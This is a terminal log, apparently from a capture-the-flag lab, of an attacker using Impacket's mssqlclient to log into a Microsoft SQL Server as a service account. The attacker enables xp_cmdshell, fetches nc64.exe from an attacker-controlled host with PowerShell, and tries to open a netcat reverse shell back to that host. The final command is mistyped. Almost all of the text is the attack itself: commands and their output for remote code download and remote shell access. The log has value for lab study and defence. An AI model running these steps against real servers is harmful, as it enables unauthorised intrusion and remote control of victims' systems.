 root@kali:~/Masaüstü# /usr/share/doc/python-impacket/examples/mssqlclient.py -db volume -windows-auth mssql-svc@10.10.10.125
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell powershell Invoke-WebRequest -Uri "http://10.10.12.144:8081/nc64.exe" -OutFile "C:\users\mssql-svc\downloads\nc64.exe"
output
--------------------------------------------------------------------------------
NULL
SQL> xp_cmdshell dir C:\users\mssql-svc\downloads\
output
--------------------------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is FE98-F373
NULL
Directory of C:\users\mssql-svc\downloads
NULL
02/19/2019  03:23 PM    <DIR>          .
02/19/2019  03:23 PM    <DIR>          ..
02/19/2019  03:23 PM            45,272 nc64.exe
1 File(s)         45,272 bytes
2 Dir(s)   6,478,364,672 bytes free
NULL
SQL> xp_cmdshell dir C:\users\mssql-svc\downloads\nc64.exe 10.10.12.144 4444 -e cmd.exe